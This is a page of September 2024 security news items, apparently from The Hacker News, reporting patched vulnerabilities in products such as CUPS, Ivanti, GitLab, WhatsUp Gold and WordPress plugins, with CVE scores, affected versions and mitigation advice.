

Vulnerebility 2024 2023 2022 2021 2020
Progress Software Releases Patches for 6 Flaws in WhatsUp Gold – Patch Now
28.9.24 Vulnerebility The Hacker News
Progress Software has released another round of updates to address six security flaws in WhatsUp Gold, including two critical vulnerabilities.
The issues, the company said, have been resolved in version 24.0.1 released on September 20, 2024. The company has yet to release any details about what the flaws are other than listing their CVE identifiers -
CVE-2024-46905 (CVSS score: 8.8)
CVE-2024-46906 (CVSS score: 8.8)
CVE-2024-46907 (CVSS score: 8.8)
CVE-2024-46908 (CVSS score: 8.8)
CVE-2024-46909 (CVSS score: 9.8), and
CVE-2024-8785 (CVSS score: 9.8)
Security researcher Sina Kheirkhah of Summoning Team has been credited with discovering and reporting the first four flaws. Andy Niu of Trend Micro has been acknowledged for CVE-2024-46909, while Tenable has been credited for CVE-2024-8785.
It's worth noting that Trend Micro recently reported that threat actors are actively exploiting proof-of-concept (PoC) exploits for other recently disclosed security flaws in WhatsUp Gold to conduct opportunistic attacks.
Previously, the Shadowserver Foundation said it had observed exploitation attempts against CVE-2024-4885 (CVSS score: 9.8), another critical bug in WhatsUp Gold that was resolved by Progress in June 2024.
WhatsUp Gold Customers are recommended to apply the latest fixes as soon as possible to mitigate potential threats.
Critical Linux CUPS Printing System Flaws Could Allow Remote Command Execution
27.9.24 Vulnerebility The Hacker News
A new set of security vulnerabilities has been disclosed in the OpenPrinting Common Unix Printing System (CUPS) on Linux systems that could permit remote command execution under certain conditions.
"A remote unauthenticated attacker can silently replace existing printers' (or install new ones) IPP urls with a malicious one, resulting in arbitrary command execution (on the computer) when a print job is started (from that computer)," security researcher Simone Margaritelli said.
CUPS is a standards-based, open-source printing system for Linux and other Unix-like operating systems, including ArchLinux, Debian, Fedora, Red Hat Enterprise Linux (RHEL), ChromeOS, FreeBSD, NetBSD, OpenBSD, openSUSE, and SUSE Linux.
The list of vulnerabilities is as follows -
CVE-2024-47176 - cups-browsed <= 2.0.1 binds on UDP INADDR_ANY:631 trusting any packet from any source to trigger a Get-Printer-Attributes IPP request to an attacker-controlled URL
CVE-2024-47076 - libcupsfilters <= 2.1b1 cfGetPrinterAttributes5 does not validate or sanitize the IPP attributes returned from an IPP server, providing attacker-controlled data to the rest of the CUPS system
CVE-2024-47175 - libppd <= 2.1b1 ppdCreatePPDFromIPP2 does not validate or sanitize the IPP attributes when writing them to a temporary PPD file, allowing the injection of attacker-controlled data in the resulting PPD
CVE-2024-47177 - cups-filters <= 2.0.1 foomatic-rip allows arbitrary command execution via the FoomaticRIPCommandLine PPD parameter
A net consequence of these shortcomings is that they could be fashioned into an exploit chain that allows an attacker to create a malicious, fake printing device on a network-exposed Linux system running CUPS and trigger remote code execution upon sending a print job.
"The issue arises due to improper handling of 'New Printer Available' announcements in the 'cups-browsed' component, combined with poor validation by 'cups' of the information provided by a malicious printing resource," network security company Ontinue said.
"The vulnerability stems from inadequate validation of network data, allowing attackers to get the vulnerable system to install a malicious printer driver, and then send a print job to that driver triggering execution of the malicious code. The malicious code is executed with the privileges of the lp user – not the superuser 'root.'"
RHEL, in an advisory, said all versions of the operating system are affected by the four flaws, but noted that they are not vulnerable in their default configuration. It tagged the issues as Important in severity, given that the real-world impact is likely to be low.
"By chaining this group of vulnerabilities together, an attacker could potentially achieve remote code execution which could then lead to theft of sensitive data and/or damage to critical production systems," it said.
Cybersecurity firm Rapid7 pointed out that affected systems are exploitable, either from the public internet or across network segments, only if UDP port 631 is accessible and the vulnerable service is listening.
Palo Alto Networks has disclosed that none of its products and cloud services contain the aforementioned CUPS-related software packages, and therefore are not impacted by the flaws.
Patches for the vulnerabilities are currently being developed and are expected to be released in the coming days. Until then, it's advisable to disable and remove the cups-browsed service if it's not necessary, and block or restrict traffic to UDP port 631.
"It looks like the embargoed Linux unauth RCE vulnerabilities that have been touted as doomsday for Linux systems, may only affect a subset of systems," Benjamin Harris, CEO of WatchTowr, said in a statement shared with The Hacker News.
"Given this, while the vulnerabilities in terms of technical impact are serious, it is significantly less likely that desktop machines/workstations running CUPS are exposed to the Internet in the same manner or numbers that typical server editions of Linux would be."
Satnam Narang, senior staff research engineer at Tenable, said these vulnerabilities are not at a level of a Log4Shell or Heartbleed.
"The reality is that across a variety of software, be it open or closed source, there are a countless number of vulnerabilities that have yet to be discovered and disclosed," Narang said. "Security research is vital to this process and we can and should demand better of software vendors."
"For organizations that are honing in on these latest vulnerabilities, it's important to highlight that the flaws that are most impactful and concerning are the known vulnerabilities that continue to be exploited by advanced persistent threat groups with ties to nation states, as well as ransomware affiliates that are pilfering corporations for millions of dollars each year."
Google's Shift to Rust Programming Cuts Android Memory Vulnerabilities by 52%
25.9.24 Vulnerebility The Hacker News
Google has revealed that its transition to memory-safe languages such as Rust as part of its secure-by-design approach has led to the percentage of memory-safe vulnerabilities discovered in Android dropping from 76% to 24% over a period of six years.
The tech giant said focusing on Safe Coding for new features not only reduces the overall security risk of a codebase, but also makes the switch more "scalable and cost-effective."
Eventually, this leads to a drop in memory safety vulnerabilities as new memory unsafe development slows down after a certain period of time, and new memory safe development takes over, Google's Jeff Vander Stoep and Alex Rebert said in a post shared with The Hacker News.
Perhaps even more interestingly, the number of memory safety vulnerabilities can also drop notwithstanding an increase in the quantity of new memory unsafe code.
The paradox is explained by the fact that vulnerabilities decay exponentially, with a study finding that a high number of vulnerabilities often reside in new or recently modified code.
"The problem is overwhelmingly with new code, necessitating a fundamental change in how we develop code," Vander Stoep and Rebert noted. "Code matures and gets safer with time, exponentially, making the returns on investments like rewrites diminish over time as code gets older."
Google, which formally announced its plans to support the Rust programming language in Android way back in April 2021, said it began prioritizing transitioning new development to memory-safe languages around 2019.
As a result, the number of memory safety vulnerabilities discovered in the operating system has declined from 223 in 2019 to less than 50 in 2024.
It also goes without saying that much of the decrease in such flaws is down to advancements in the ways devised to combat them, moving from reactive patching to proactive mitigating to proactive vulnerability discovery using tools like Clang sanitizers.
The tech giant further noted that memory safety strategies should evolve even more to prioritize "high-assurance prevention" by incorporating secure-by-design principles that enshrine security into the very foundations.
"Instead of focusing on the interventions applied (mitigations, fuzzing), or attempting to use past performance to predict future security, Safe Coding allows us to make strong assertions about the code's properties and what can or cannot happen based on those properties," Vander Stoep and Rebert said.
That's not all. Google said it is also focusing on offering interoperability between Rust, C++, and Kotlin, instead of code rewrites, as a "practical and incremental approach" to embracing memory-safe languages and ultimately eliminating entire vulnerability classes.
"Adopting Safe Coding in new code offers a paradigm shift, allowing us to leverage the inherent decay of vulnerabilities to our advantage, even in large existing systems," it said.
"The concept is simple: once we turn off the tap of new vulnerabilities, they decrease exponentially, making all of our code safer, increasing the effectiveness of security design, and alleviating the scalability challenges associated with existing memory safety strategies such that they can be applied more effectively in a targeted manner."
The development comes as Google touted increased collaboration with Arm's product security and graphics processing unit (GPU) engineering teams to flag multiple shortcomings and elevate the overall security of the GPU software/firmware stack across the Android ecosystem.
This includes the discovery of two memory issues in Pixel's customization of driver code (CVE-2023-48409 and CVE-2023-48421) and another in Arm Valhall GPU firmware and 5th Gen GPU architecture firmware (CVE-2024-0153).
"Proactive testing is good hygiene as it can lead to the detection and resolution of new vulnerabilities before they're exploited," Google and Arm said.
CISA Flags Critical Ivanti vTM Vulnerability Amid Active Exploitation Concerns
25.9.24 Vulnerebility The Hacker News
The U.S. Cybersecurity and Infrastructure Security Agency (CISA) on Tuesday added a critical security flaw impacting Ivanti Virtual Traffic Manager (vTM) to its Known Exploited Vulnerabilities (KEV) catalog, based on evidence of active exploitation.
The vulnerability in question is CVE-2024-7593 (CVSS score: 9.8), which could be exploited by a remote unauthenticated attacker to bypass the authentication of the admin panel and create rogue administrative users.
"Ivanti Virtual Traffic Manager contains an authentication bypass vulnerability that allows a remote, unauthenticated attacker to create a chosen administrator account," CISA said.
The issue was patched by Ivanti in vTM versions 22.2R1, 22.3R3, 22.5R2, 22.6R2, and 22.7R2 in August 2024.
The agency did not reveal any specifics on how the shortcoming is being weaponized in real-world attacks and who may be behind them, but Ivanti had previously noted that a proof-of-concept (PoC) is publicly available.
In light of the latest development, Federal Civilian Executive Branch (FCEB) agencies are required to remediate the identified flaw by October 15, 2024, to secure their networks.
In recent months, several flaws affecting Ivanti devices have come under active exploitation in the wild, including CVE-2024-8190 and CVE-2024-8963.
The software services provider acknowledged that it's aware of a "limited number of customers" who have been targeted by both the issues.
Data shared by Censys shows that there are 2,017 exposed Ivanti Cloud Service Appliance (CSA) instances online as of September 23, 2024, most of which are located in the U.S. It's currently not known how many of these are actually susceptible.
Critical Ivanti Cloud Appliance Vulnerability Exploited in Active Cyberattacks
20.9.24 Vulnerebility The Hacker News
Ivanti has revealed that a critical security flaw impacting Cloud Service Appliance (CSA) has come under active exploitation in the wild.
The new vulnerability, assigned the CVE identifier CVE-2024-8963, carries a CVSS score of 9.4 out of a maximum of 10.0. It was "incidentally addressed" by the company as part of CSA 4.6 Patch 519 and CSA 5.0.
"Path Traversal in the Ivanti CSA before 4.6 Patch 519 allows a remote unauthenticated attacker to access restricted functionality," the company said in a Thursday bulletin.
It also noted that the flaw could be chained with CVE-2024-8190 (CVSS score: 7.2), permitting an attacker to bypass admin authentication and execute arbitrary commands on the appliance.
Ivanti has further warned that it's "aware of a limited number of customers who have been exploited by this vulnerability," days after it disclosed active exploitation attempts targeting CVE-2024-8190.
This indicates that the threat actors behind the activity are combining the twin flaws to achieve code execution on susceptible devices.
The development has prompted the U.S. Cybersecurity and Infrastructure Security Agency (CISA) to add the vulnerability to its Known Exploited Vulnerabilities (KEV) catalog, requiring federal agencies to apply the fixes by October 10, 2024.
Users are highly recommended to upgrade to CSA version 5.0 as soon as possible, as version 4.6 is end-of-life and no longer supported.
Hackers Exploit Default Credentials in FOUNDATION Software to Breach Construction Firms
20.9.24 Vulnerebility The Hacker News
Threat actors have been observed targeting the construction sector by infiltrating the FOUNDATION Accounting Software, according to new findings from Huntress.
"Attackers have been observed brute-forcing the software at scale, and gaining access simply by using the product's default credentials," the cybersecurity company said.
Targets of the emerging threat include plumbing, HVAC (heating, ventilation, and air conditioning), concrete, and other related sub-industries.
The FOUNDATION software comes with a Microsoft SQL (MS SQL) Server to handle database operations, and, in some cases, has the TCP port 4243 open to directly access the database via a mobile app.
Huntress said the server includes two high-privileged accounts, including "sa," a default system administrator account, and "dba," an account created by FOUNDATION, that are often left with unchanged default credentials.
A consequence of this action is that threat actors could brute-force the server and leverage the xp_cmdshell configuration option to run arbitrary shell commands.
"This is an extended stored procedure that allows the execution of OS commands directly from SQL, enabling users to run shell commands and scripts as if they had access right from the system command prompt," Huntress noted.
First signs of the activity was detected by Huntress on September 14, 2024, with about 35,000 brute-force login attempts recorded against an MS SQL server on one host before gaining successful access.
Of the 500 hosts running the FOUNDATION software across the endpoints protected by the company, 33 of them have been found to be publicly accessible with default credentials. To mitigate the risk posed by such attacks, it's recommended to rotate default account credentials, cease exposing the application over the public internet if possible, and disable the xp_cmdshell option where appropriate.
GitLab Patches Critical SAML Authentication Bypass Flaw in CE and EE Editions
19.9.24 Vulnerebility The Hacker News
GitLab has released patches to address a critical flaw impacting Community Edition (CE) and Enterprise Edition (EE) that could result in an authentication bypass.
The vulnerability is rooted in the ruby-saml library (CVE-2024-45409, CVSS score: 10.0), which could allow an attacker to log in as an arbitrary user within the vulnerable system. It was addressed by the maintainers last week.
The problem as a result of the library not properly verifying the signature of the SAML Response. SAML, short for Security Assertion Markup Language, is a protocol that enables single sign-on (SSO) and exchange of authentication and authorization data across multiple apps and websites.
"An unauthenticated attacker with access to any signed SAML document (by the IdP) can thus forge a SAML Response/Assertion with arbitrary contents, according to a security advisory. "This would allow the attacker to log in as arbitrary user within the vulnerable system."
It's worth noting the flaw also impacts omniauth-saml, which shipped an update of its own (version 2.2.1) to upgrade ruby-saml to version 1.17.
The latest patch from GitLab is designed to update the dependencies omniauth-saml to version 2.2.1 and ruby-saml to 1.17.0. This includes versions 17.3.3, 17.2.7, 17.1.8, 17.0.8, and 16.11.10.
As mitigations, GitLab is urging users of self-managed installations to enable two-factor authentication (2FA) for all accounts and disallow the SAML two-factor bypass option.
GitLab makes no mention of the flaw being exploited in the wild, but it has provided indicators of attempted or successful exploitation, suggesting that threat actors may be actively trying to capitalize on the shortcomings to gain access to susceptible GitLab instances.
"Successful exploitation attempts will trigger SAML related log events," it said. "A successful exploitation attempt will log whatever extern_id value is set by the attacker attempting exploitation."
"Unsuccessful exploitation attempts may generate a ValidationError from the RubySaml library. This could be for a variety of reasons related to the complexity of crafting a working exploit."
The development comes as the U.S. Cybersecurity and Infrastructure Security Agency (CISA) added five security flaws to its Known Exploited Vulnerabilities (KEV) catalog, including a recently disclosed critical bug impacting Apache HugeGraph-Server (CVE-2024-27348, CVSS score: 9.8), based on evidence of active exploitation.
Federal Civilian Executive Branch (FCEB) agencies have been recommended to remediate the identified vulnerabilities by October 9, 2024, to protect their networks against active threats.
SolarWinds Issues Patch for Critical ARM Vulnerability Enabling RCE Attacks
17.9.24 Vulnerebility The Hacker News
SolarWinds has released fixes to address two security flaws in its Access Rights Manager (ARM) software, including a critical vulnerability that could result in remote code execution.
The vulnerability, tracked as CVE-2024-28991, is rated 9.0 out of a maximum of 10.0 on the CVSS scoring system. It has been described as an instance of deserialization of untrusted data.
"SolarWinds Access Rights Manager (ARM) was found to be susceptible to a remote code execution vulnerability," the company said in an advisory. "If exploited, this vulnerability would allow an authenticated user to abuse the service, resulting in remote code execution."
Security researcher Piotr Bazydlo of the Trend Micro Zero Day Initiative (ZDI) has been credited with discovering and reporting the flaw on May 24, 2024.
The ZDI, which has assigned the shortcoming a CVSS score of 9.9, said it exists within a class called JsonSerializationBinder and stems from a lack of proper validation of user-supplied data, thus exposing ARM devices to a deserialization vulnerability that could then be abused to execute arbitrary code.
"Although authentication is required to exploit this vulnerability, the existing authentication mechanism can be bypassed," the ZDI said.
Also addressed by SolarWinds is a medium-severity flaw in ARM (CVE-2024-28990, CVSS score: 6.3) that exposed a hard-coded credential which, if successfully exploited, could allow unauthorized access to the RabbitMQ management console.
Both the issues have been patched in ARM version 2024.3.1. Although there is currently no evidence of active exploitation of the vulnerabilities, users are recommended to update to the latest version as soon as possible to safeguard against potential threats.
The development comes as D-Link has resolved three critical vulnerabilities affecting DIR-X4860, DIR-X5460, and COVR-X1870 routers (CVE-2024-45694, CVE-2024-45695, and CVE-2024-45697, CVSS scores: 9.8) that could enable remote execution of arbitrary code and system commands.
Google Fixes GCP Composer Flaw That Could've Led to Remote Code Execution
16.9.24 Vulnerebility The Hacker News
A now-patched critical security flaw impacting Google Cloud Platform (GCP) Composer could have been exploited to achieve remote code execution on cloud servers by means of a supply chain attack technique called dependency confusion.
The vulnerability has been codenamed CloudImposer by Tenable Research.
"The vulnerability could have allowed an attacker to hijack an internal software dependency that Google pre-installs on each Google Cloud Composer pipeline-orchestration tool," security researcher Liv Matan said in a report shared with The Hacker News.
Dependency confusion (aka substitution attack), which was first documented by security researcher Alex Birsan in February 2021, refers to a type of software supply chain compromise in which a package manager is tricked into pulling a malicious package from a public repository instead of the intended file of the same name from an internal repository.
So, a threat actor could stage a large-scale supply chain attack by publishing a counterfeit package to a public package repository with the same name as a package internally developed by companies and with a higher version number.
This, in turn, causes the package manager to unknowingly download the malicious package from the public repository instead of the private repository, effectively replacing the existing package dependency with its rogue counterpart.
The problem identified by Tenable is similar in that it could be abused to upload a malicious package to the Python Package Index (PyPI) repository with the name "google-cloud-datacatalog-lineage-producer-client," which could then be preinstalled on all Composer instances with elevated permissions.
While Cloud Composer requires that the package in question is version-pinned (i.e., version 0.1.0), Tenable found that using the "--extra-index-url" argument during a "pip install" command prioritizes fetching the package from the public registry, thereby opening the door to dependency confusion.
Armed with this privilege, attackers could execute code, exfiltrate service account credentials, and move laterally in the victim's environment to other GCP services.
Following responsible disclosure on January 18, 2024, it was fixed by Google in May 2024 by ensuring that the package is only installed from a private repository. It has also added the extra precaution of verifying the package's checksum in order to confirm its integrity and validate that it has not been tampered with.
The Python Packaging Authority (PyPA) is said to have been aware of the risks posed by the "--extra-index-url" argument since at least March 2018, urging users to skip using PyPI in cases where the internal package needs to be pulled.
"Packages are expected to be unique up to name and version, so two wheels with the same package name and version are treated as indistinguishable by pip," a PyPA member noted at the time. "This is a deliberate feature of the package metadata, and not likely to change."
Google, as part of its fix, now also recommends that developers use the "--index-url" argument instead of the "–extra-index-url" argument and that GCP customers make use of an Artifact Registry virtual repository when requiring multiple repositories.
"The '--index-url' argument reduces the risk of dependency confusion attacks by only searching for packages in the registry that was defined as a given value for that argument," Matan said.
Urgent: GitLab Patches Critical Flaw Allowing Unauthorized Pipeline Job Execution
13.9.24 Vulnerebility The Hacker News
GitLab on Wednesday released security updates to address 17 security vulnerabilities, including a critical flaw that allows an attacker to run pipeline jobs as an arbitrary user.
The issue, tracked as CVE-2024-6678, carries a CVSS score of 9.9 out of a maximum of 10.0
"An issue was discovered in GitLab CE/EE affecting all versions starting from 8.14 prior to 17.1.7, starting from 17.2 prior to 17.2.5, and starting from 17.3 prior to 17.3.2, which allows an attacker to trigger a pipeline as an arbitrary user under certain circumstances," the company said in an alert.
The vulnerability, along with three high-severity, 11 medium-severity, and two low-severity bugs, have been addressed in versions 17.3.2, 17.2.5, 17.1.7 for GitLab Community Edition (CE) and Enterprise Edition (EE).
It's worth noting that CVE-2024-6678 is the fourth such flaw that GitLab has patched over the past year after CVE-2023-5009 (CVSS score: 9.6), CVE-2024-5655 (CVSS score: 9.6), and CVE-2024-6385 (CVSS score: 9.6).
While there is no evidence of active exploitation of the flaws, users are recommended to apply the patches as soon as possible to mitigate against potential threats.
Earlier this May, U.S. Cybersecurity and Infrastructure Security Agency (CISA) revealed that a critical GitLab vulnerability (CVE-2023-7028, CVSS score: 10.0) had come under active exploitation in the wild.
Microsoft Issues Patches for 79 Flaws, Including 3 Actively Exploited Windows Flaws
11.9.24 Vulnerebility The Hacker News
Microsoft on Tuesday disclosed that three new security flaws impacting the Windows platform have come under active exploitation as part of its Patch Tuesday update for September 2024.
The monthly security release addresses a total of 79 vulnerabilities, of which seven are rated Critical, 71 are rated Important, and one is rated Moderate in severity. This is aside from 26 flaws that the tech giant resolved in its Chromium-based Edge browser since last month's Patch Tuesday release.
The three vulnerabilities that have been weaponized in a malicious context are listed below, alongside a bug that Microsoft is treating as exploited -
CVE-2024-38014 (CVSS score: 7.8) - Windows Installer Elevation of Privilege Vulnerability
CVE-2024-38217 (CVSS score: 5.4) - Windows Mark-of-the-Web (MotW) Security Feature Bypass Vulnerability
CVE-2024-38226 (CVSS score: 7.3) - Microsoft Publisher Security Feature Bypass Vulnerability
CVE-2024-43491 (CVSS score: 9.8) - Microsoft Windows Update Remote Code Execution Vulnerability
"Exploitation of both CVE-2024-38226 and CVE-2024-38217 can lead to the bypass of important security features that block Microsoft Office macros from running," Satnam Narang, senior staff research engineer at Tenable, said in a statement.
"In both cases, the target needs to be convinced to open a specially crafted file from an attacker-controlled server. Where they differ is that an attacker would need to be authenticated to the system and have local access to it to exploit CVE-2024-38226."
As disclosed by Elastic Security Labs last month, CVE-2024-38217 – also referred to as LNK Stomping – is said to have been abused in the wild as far back as February 2018.
CVE-2024-43491, on the other hand, is notable for the fact that it's similar to the downgrade attack that cybersecurity company SafeBreach detailed early last month.
"Microsoft is aware of a vulnerability in Servicing Stack that has rolled back the fixes for some vulnerabilities affecting Optional Components on Windows 10, version 1507 (initial version released July 2015)," Redmond noted.
"This means that an attacker could exploit these previously mitigated vulnerabilities on Windows 10, version 1507 (Windows 10 Enterprise 2015 LTSB and Windows 10 IoT Enterprise 2015 LTSB) systems that have installed the Windows security update released on March 12, 2024 — KB5035858 (OS Build 10240.20526) or other updates released until August 2024."
The Windows maker further said it can be resolved by installing the September 2024 Servicing stack update (SSU KB5043936) and the September 2024 Windows security update (KB5043083), in that order.
It's also worth pointing out that Microsoft's "Exploitation Detected" assessment for CVE-2024-43491 stems from the rollback of fixes that addressed vulnerabilities impacting some Optional Components for Windows 10 (version 1507) that have been previously exploited.
"No exploitation of CVE-2024-43491 itself has been detected," the company said. "In addition, the Windows product team at Microsoft discovered this issue, and we have seen no evidence that it is publicly known."
Ivanti Releases Urgent Security Updates for Endpoint Manager Vulnerabilities
11.9.24 Vulnerebility The Hacker News
Ivanti has released software updates to address multiple security flaws impacting Endpoint Manager (EPM), including 10 critical vulnerabilities that could result in remote code execution.
A brief description of the issues is as follows -
CVE-2024-29847 (CVSS score: 10.0) - A deserialization of untrusted data vulnerability that allows a remote unauthenticated attacker to achieve code execution.
CVE-2024-32840, CVE-2024-32842, CVE-2024-32843, CVE-2024-32845, CVE-2024-32846, CVE-2024-32848, CVE-2024-34779, CVE-2024-34783, and CVE-2024-34785 (CVSS scores: 9.1) - Multiple unspecified SQL injection vulnerabilities that allow a remote authenticated attacker with admin privileges to achieve remote code execution
The flaws impact EPM versions 2024 and 2022 SU5 and earlier, with fixes made available in versions 2024 SU1 and 2022 SU6, respectively.
Ivanti said it has found no evidence of the flaws being exploited in the wild as a zero-day, but it's essential that users update to the latest version to safeguard against potential threats.
Also addressed as part of the September update are seven high-severity shortcomings in Ivanti Workspace Control (IWC) and Ivanti Cloud Service Appliance (CSA).
The company said it has ramped up its internal scanning, manual exploitation and testing capabilities, and that it made improvements to its responsible disclosure process to swiftly discover and address potential issues.
"This has caused a spike in discovery and disclosure," the company noted.
The development comes in the aftermath of extensive in-the-wild exploitation of several zero-days in Ivanti appliances, including by China-nexus cyber espionage groups to breach networks of interest.
It also comes as Zyxel shipped fixes for a critical operating system (OS) command injection vulnerability (CVE-2024-6342, CVSS score: 9.8) in two of its network-attached storage (NAS) devices.
"A command injection vulnerability in the export-cgi program of Zyxel NAS326 and NAS542 devices could allow an unauthenticated attacker to execute some operating system (OS) commands by sending a crafted HTTP POST request," the company said in an alert.
The security hole has been addressed in the below versions -
NAS326 (affects V5.21(AAZF.18)C0 and earlier) - Fixed in V5.21(AAZF.18)Hotfix-01
NAS542 (affects V5.21(ABAG.15)C0 and earlier) - Fixed in V5.21(ABAG.15)Hotfix-01
Progress Software Issues Patch for Vulnerability in LoadMaster and MT Hypervisor
9.9.24 Vulnerebility The Hacker News
Progress Software has released security updates for a maximum-severity flaw in LoadMaster and Multi-Tenant (MT) hypervisor that could result in the execution of arbitrary operating system commands.
Tracked as CVE-2024-7591 (CVSS score: 10.0), the vulnerability has been described as an improper input validation bug that results in OS command injection.
"It is possible for unauthenticated, remote attackers who have access to the management interface of LoadMaster to issue a carefully crafted http request that will allow arbitrary system commands to be executed," the company said in an advisory last week.
"This vulnerability has been closed by sanitizing request user input to mitigate arbitrary system commands execution."
Cybersecurity
The flaw affects the following versions -
LoadMaster (7.2.60.0 and all prior versions)
Multi-Tenant Hypervisor (7.1.35.11 and all prior versions)
Security researcher Florian Grunow has been credited with discovering and reporting the flaw. Progress said it has found no evidence of the vulnerability being exploited in the wild.
That said, it's recommended that users apply the latest fixes as soon as possible by downloading an add-on package. The update can be installed by navigating to System Configuration > System Administration > Update Software.
"We are encouraging all customers to upgrade their LoadMaster implementations as soon as possible to harden their environment," the company said. "We also strongly recommend that customers follow our security hardening guidelines."
SonicWall Urges Users to Patch Critical Firewall Flaw Amid Possible Exploitation
7.9.24 Vulnerebility The Hacker News
SonicWall has revealed that a recently patched critical security flaw impacting SonicOS may have come under active exploitation, making it essential that users apply the patches as soon as possible.
The vulnerability, tracked as CVE-2024-40766, carries a CVSS score of 9.3 out of a maximum of 10.
"An improper access control vulnerability has been identified in the SonicWall SonicOS management access and SSLVPN, potentially leading to unauthorized resource access and in specific conditions, causing the firewall to crash," SonicWall said in an updated advisory.
With the latest development, the company has revealed that CVE-2024-40766 also impacts the firewall's SSLVPN feature. The issue has been addressed in the below versions -
SOHO (Gen 5 Firewalls) - 5.9.2.14-13o
Gen 6 Firewalls - 6.5.2.8-2n (for SM9800, NSsp 12400, and NSsp 12800) and 6.5.4.15.116n (for other Gen 6 Firewall appliances)
The network security vendor has since updated the bulletin to reflect the possibility that it may have been actively exploited.
"This vulnerability is potentially being exploited in the wild," it added. "Please apply the patch as soon as possible for affected products."
As temporary mitigations, it's recommended to restrict firewall management to trusted sources or disable firewall WAN management from Internet access. For SSLVPN, it's advised to limit access to trusted sources, or disable internet access altogether.
Additional mitigations include enabling multi-factor authentication (MFA) for all SSLVPN users using one-time passwords (OTPs) and recommending customers using GEN5 and GEN6 firewalls with SSLVPN users who have locally managed accounts to immediately update their passwords for preventing unauthorized access.
There are currently no details about how the flaw may have been weaponized in the wild, but Chinese threat actors have, in the past, unpatched SonicWall Secure Mobile Access (SMA) 100 appliances to establish long-term persistence.
GitHub Actions Vulnerable to Typosquatting, Exposing Developers to Hidden Malicious Code
7.9.24 Vulnerebility The Hacker News
Threat actors have long leveraged typosquatting as a means to trick unsuspecting users into visiting malicious websites or downloading booby-trapped software and packages.
These attacks typically involve registering domains or packages with names slightly altered from their legitimate counterparts (e.g., goog1e.com vs. google.com).
Adversaries targeting open-source repositories across platforms have relied on developers making typing errors to initiate software supply chain attacks through PyPI, npm, Maven Central, NuGet, RubyGems, and Crate.
The latest findings from cloud security firm Orca show that even GitHub Actions, a continuous integration and continuous delivery (CI/CD) platform, is not immune from the threat.
"If developers make a typo in their GitHub Action that matches a typosquatter's action, applications could be made to run malicious code without the developer even realizing," security researcher Ofir Yakobi said in a report shared with The Hacker News.
The attack is possible because anyone can publish a GitHub Action by creating a GitHub account with a temporary email account. Given that actions run within the context of a user's repository, a malicious action could be exploited to tamper with the source code, steal secrets, and use it to deliver malware.
All that the technique involves is for the attacker to create organizations and repositories with names that closely resemble popular or widely-used GitHub Actions.
If a user makes inadvertent spelling errors when setting up a GitHub action for their project and that misspelled version has already been created by the adversary, then the user's workflow will run the malicious action as opposed to the intended one.
"Imagine an action that exfiltrates sensitive information or modifies code to introduce subtle bugs or backdoors, potentially affecting all future builds and deployments," Yakobi said.
"In fact, a compromised action can even leverage your GitHub credentials to push malicious changes to other repositories within your organization, amplifying the damage across multiple projects."
Orca said that a search on GitHub revealed as many as 198 files that invoke "action/checkout" or "actons/checkout" instead of "actions/checkout" (note the missing "s" and "i"), putting all those projects at risk.
This form of typosquatting is appealing to threat actors because it's a low-cost, high-impact attack that could result in powerful software supply chain compromises, affecting several downstream customers all at once.
Users are advised to double-check actions and their names to ensure they are referencing the correct GitHub organization, stick to actions from trusted sources, and periodically scan their CI/CD workflows for typosquatting issues.
"This experiment highlights how easy it is for attackers to exploit typosquatting in GitHub Actions and the importance of vigilance and best practices in preventing such attacks," Yakobi said.
"The actual problem is even more concerning because here we are only highlighting what happens in public repositories. The impact on private repositories, where the same typos could be leading to serious security breaches, remains unknown."
Critical Security Flaw Found in LiteSpeed Cache Plugin for WordPress
6.9.24 Vulnerebility The Hacker News
Cybersecurity researchers have discovered yet another critical security flaw in the LiteSpeed Cache plugin for WordPress that could allow unauthenticated users to take control of arbitrary accounts.
The vulnerability, tracked as CVE-2024-44000 (CVSS score: 7.5), impacts versions before and including 6.4.1. It has been addressed in version 6.5.0.1.
"The plugin suffers from an unauthenticated account takeover vulnerability which allows any unauthenticated visitor to gain authentication access to any logged-in users and at worst can gain access to an Administrator level role after which malicious plugins could be uploaded and installed," Patchstack researcher Rafie Muhammad said.
The discovery follows an extensive security analysis of the plugin, which previously led to the identification of a critical privilege escalation flaw (CVE-2024-28000, CVSS score: 9.8). LiteSpeed Cache is a popular caching plugin for the WordPress ecosystem with over 5 million active installations.
The new vulnerability stems from the fact that a debug log file named "/wp-content/debug.log" is publicly exposed, which makes it possible for unauthenticated attackers to view potentially sensitive information contained in the file.
This could also include user cookie information present within HTTP response headers, effectively allowing users to log in to a vulnerable site with any session that is actively valid.
The lower severity of the flaw is owing to the prerequisite that the debug feature must be enabled on a WordPress site for it to be successful. Alternatively, it could also affect sites that had activated the debug log feature at some point in the past, but have failed to remove the debug file.
It's important to note that this feature is disabled by default. The patch addresses the problem by moving the log file to a dedicated folder within the LiteSpeed plugin folder ("/wp-content/litespeed/debug/"), randomizing filenames, and dropping the option to log cookies in the file.
Users are advised to check their installations for the presence of the "/wp-content/debug.log" and take steps to purge them if the debugging feature has (or had) been enabled.
It's also recommended to set an .htaccess rule to deny direct access to the log files as malicious actors can still directly access the new log file if they know the new filename by means of a trial-and-error method.
"This vulnerability highlights the critical importance of ensuring the security of performing a debug log process, what data should not be logged, and how the debug log file is managed," Muhammad said.
Apache OFBiz Update Fixes High-Severity Flaw Leading to Remote Code Execution
6.9.24 Vulnerebility The Hacker News
A new security flaw has been addressed in the Apache OFBiz open-source enterprise resource planning (ERP) system that, if successfully exploited, could lead to unauthenticated remote code execution on Linux and Windows.
The high-severity vulnerability, tracked as CVE-2024-45195 (CVSS score: 7.5), affects all versions of the software before 18.12.16.
"An attacker with no valid credentials exploit missing view authorization checks in the web application to execute arbitrary code on the server," Rapid7 security researcher Ryan Emmons said in a new report.
It's worth noting that CVE-2024-45195 is a bypass for a sequence of issues, CVE-2024-32113, CVE-2024-36104, and CVE-2024-38856, which were addressed by the project maintainers over the past few months.
Both CVE-2024-32113 and CVE-2024-38856 have since come under active exploitation in the wild, with the former leveraged to deploy the Mirai botnet malware.
Rapid7 said all three older shortcomings stem from the "ability to desynchronize the controller and view map state," a problem that was never fully remediated in any of the patches.
A consequence of the vulnerability is that it could be abused by attackers to execute code or SQL queries and achieve remote code execution sans authentication.
The latest patch put in place "validates that a view should permit anonymous access if a user is unauthenticated, rather than performing authorization checks purely based on the target controller."
Apache OFBiz version 18.12.16 also addresses a critical server-side request forgery (SSRF) vulnerability (CVE-2024-45507, CVSS score: 9.8) that could lead to unauthorized access and system compromise by taking advantage of a specially crafted URL.
